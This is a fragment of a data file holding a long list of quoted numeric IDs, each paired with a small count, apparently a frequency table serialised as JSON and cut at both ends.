2,"23882":1,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":2,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"12774":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":2,"10828":1,"25880":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":15,"2045":1,"3999":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":2,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":4,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":5,"14056":1,"18930":1,"26231":2,"15736":2,"23720":1,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":2,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17986":1,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":2,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":2,"26394":1,"25838":1,"24077":1,"28037":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":5,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"20723":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":3,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":7,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":2,"25973":2,"25859":1,"5040":1,"8490":3,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"1512":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":1,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"2055":1,"8353":1,"2116":2,"969":3,"1930":1,"1970":1,"23713":2,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":3,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"12747":1,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":4,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":2,"16279":2,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8310":1,"8737":1,"10808":2,"15011":3,"15024":1,"16135":2,"913":4,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":2,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":2,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":3,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":3,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"17192":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":2,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"10509":1,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":2,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":5,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"19685":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":1,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":15,"63114":1,"53857":2,"12570":1,"28146":1,"19527":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"25877":1,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"570":1,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":1,"5897":1,"16011":1,"26346":4,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":2,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":7,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":3,"53845":2,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28407":1,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":3,"28204":1,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":2,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"24316":1,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":2,"20138":2,"64383":1,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":3,"66645":1,"16931":1,"53882":1,"67368":2,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":2,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":3,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":2,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"69430":1,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"69046":5,"68549":3,"29818":1,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":4,"68799":1,"30097":2,"3546":2,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":3,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"69584":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":1,"30036":4,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":3,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":2,"1158":1,"69068":2,"69303":1,"22416":1,"69534":3,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"12751":1,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":2,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":1,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":3,"68369":1,"86005":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":4,"85562":2,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"63658":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":2,"30239":1,"68985":3,"62917":1,"86323":2,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":2,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"69024":1,"64248":3,"66658":3,"18150":1,"68253":1,"66166":3,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":5,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":3,"67850":1,"71612":1,"5173":1,"89103":1,"87032":2,"68264":1,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88927":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":4,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"69215":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":10,"68350":1,"88738":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":3,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88926":1,"89129":1,"88942":1,"70783":1,"31174":1,"88796":1,"68293":3,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":3,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":1,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":3,"17350":1,"19371":1,"86416":2,"86419":1,"86429":1,"86921":1,